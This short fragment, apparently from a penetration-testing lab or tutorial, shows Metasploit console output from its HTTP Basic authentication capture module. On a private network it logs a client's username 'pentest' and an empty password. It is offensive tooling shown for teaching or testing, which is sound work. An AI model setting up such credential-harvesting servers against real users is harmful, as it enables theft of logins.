 msf5 auxiliary(server/capture/http_basic) >
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.48.130:80/
[*] Server started.
[*] Sending 401 to client 192.168.48.175
[+] HTTP Basic Auth LOGIN 192.168.48.175 "pentest:" / /